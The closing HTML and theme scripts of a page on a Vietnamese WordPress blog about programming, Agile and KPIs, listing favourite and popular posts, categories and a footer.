block_td_uid_12_692fd6f3a47c3.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget td_uid_12_692fd6f3a47c3_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_12_692fd6f3a47c3_rand","tdc_css_class_style":"td_uid_12_692fd6f3a47c3_rand_style"}';
block_td_uid_12_692fd6f3a47c3.td_column_number = "1";
block_td_uid_12_692fd6f3a47c3.block_type = "td_block_slide";
block_td_uid_12_692fd6f3a47c3.post_count = "4";
block_td_uid_12_692fd6f3a47c3.found_posts = "486";
block_td_uid_12_692fd6f3a47c3.header_color = "#cb9558";
block_td_uid_12_692fd6f3a47c3.ajax_pagination_infinite_stop = "";
block_td_uid_12_692fd6f3a47c3.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_12_692fd6f3a47c3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_12_692fd6f3a47c3 class="td_block_inner"><div id="td_uid_13_692fd6f3a5985" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_13_692fd6f3a5985_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2018/12/05/go-for-golang-introduction-and-environment-setup/" rel="bookmark" class="td-image-wrap" title="Go For Golang &#8211; Introduction And Environment Setup"><img width="324" height="277" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/GO-3-324x277.png" alt="" title="Go For Golang &#8211; Introduction And Environment Setup"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/05/go-for-golang-introduction-and-environment-setup/" rel="bookmark" title="Go For Golang &#8211; Introduction And Environment Setup">Go For Golang &#8211; Introduction And Environment Setup</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T16:48:23+00:00" >Tháng 12 5, 2018</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2018/12/05/go-for-golang-introduction-and-environment-setup/#respond">0</a></div></div></div></div><div id="td_uid_13_692fd6f3a5985_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/02/03/agile-va-lean-co-phai-la-mot-vi-sao-chung-thuong-di-lien-voi-nhau/" rel="bookmark" class="td-image-wrap" title="Agile và Lean có phải là một? Vì sao chúng thường đi liền với nhau?"><img width="324" height="363" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/02/unnamed-1-324x363.jpg" alt="" title="Agile và Lean có phải là một? Vì sao chúng thường đi liền với nhau?"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/agile/">AGILE</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/02/03/agile-va-lean-co-phai-la-mot-vi-sao-chung-thuong-di-lien-voi-nhau/" rel="bookmark" title="Agile và Lean có phải là một? Vì sao chúng thường đi liền với nhau?">Agile và Lean có phải là một? Vì sao chúng thường đi liền với nhau?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T06:14:27+00:00" >Tháng 2 3, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/02/03/agile-va-lean-co-phai-la-mot-vi-sao-chung-thuong-di-lien-voi-nhau/#respond">0</a></div></div></div></div><div id="td_uid_13_692fd6f3a5985_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/" rel="bookmark" class="td-image-wrap" title="Những câu hỏi thường gặp trong công tác đánh giá"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/themes/Newspaper/images/no-thumb/td_324x400.png" alt=""/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/" rel="bookmark" title="Những câu hỏi thường gặp trong công tác đánh giá">Những câu hỏi thường gặp trong công tác đánh giá</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T06:43:01+00:00" >Tháng 10 13, 2018</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/#respond">0</a></div></div></div></div><div id="td_uid_13_692fd6f3a5985_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2019/02/12/crud-operations-in-net-core-3-0-with-visual-studio-2019/" rel="bookmark" class="td-image-wrap" title="CRUD Operations In .NET Core 3.0 With Visual Studio 2019"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_XwSwno9LFOxt_Ae3tGtRIg-324x400.jpeg" alt="" title="CRUD Operations In .NET Core 3.0 With Visual Studio 2019"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/02/12/crud-operations-in-net-core-3-0-with-visual-studio-2019/" rel="bookmark" title="CRUD Operations In .NET Core 3.0 With Visual Studio 2019">CRUD Operations In .NET Core 3.0 With Visual Studio 2019</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-12T03:34:03+00:00" >Tháng 2 12, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2019/02/12/crud-operations-in-net-core-3-0-with-visual-studio-2019/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://trungtq.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:trungqt84@gmail.com">trungqt84@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_692fd6f3a7162_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_692fd6f3a7162" ><script>var block_td_uid_15_692fd6f3a7162 = new tdBlock();
block_td_uid_15_692fd6f3a7162.id = "td_uid_15_692fd6f3a7162";
block_td_uid_15_692fd6f3a7162.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_692fd6f3a7162_rand","tdc_css_class":"td_uid_15_692fd6f3a7162_rand","tdc_css_class_style":"td_uid_15_692fd6f3a7162_rand_style"}';
block_td_uid_15_692fd6f3a7162.td_column_number = "1";
block_td_uid_15_692fd6f3a7162.block_type = "td_block_7";
block_td_uid_15_692fd6f3a7162.post_count = "3";
block_td_uid_15_692fd6f3a7162.found_posts = "486";
block_td_uid_15_692fd6f3a7162.header_color = "";
block_td_uid_15_692fd6f3a7162.ajax_pagination_infinite_stop = "";
block_td_uid_15_692fd6f3a7162.max_num_pages = "162";
tdBlocksArray.push(block_td_uid_15_692fd6f3a7162);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_15_692fd6f3a7162 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" class="td-image-wrap" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6">Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-02T15:16:18+00:00" >Tháng 12 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" class="td-image-wrap" title="Xamarin.Forms goodlooking UI Samples"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xamarin.Forms goodlooking UI Samples"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" title="Xamarin.Forms goodlooking UI Samples">Xamarin.Forms goodlooking UI Samples</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/xamarin/" class="td-post-category">Xamarin</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T15:56:57+00:00" >Tháng 12 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" class="td-image-wrap" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg 100w, https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)">CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:02:34+00:00" >Tháng 12 18, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_692fd6f3aa79e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_692fd6f3aa79e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">146</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">78</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">73</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/the-thao/"><span class="td-cat-name">THỂ THAO</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/technologies/programming-language/"><span class="td-cat-name">Programming Language</span><span class="td-cat-no">36</span></a></li><li><a href="https://trungtq.com/category/the-thao/chay-bo/"><span class="td-cat-name">Chạy bộ</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 by trungtq.com. All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 692fd6f3ab20e
    -->

    <script type="text/javascript" src="https://trungtq.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://carsblog.vn/wp-content/uploads/2018/06/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

jQuery(document).ready(function() {
    jQuery("#td_uid_13_692fd6f3a5985").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_13_692fd6f3a5985 .prevButton"),
        navNextSelector: jQuery("#td_uid_13_692fd6f3a5985 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://trungtq.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://trungtq.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 06:21:39 -->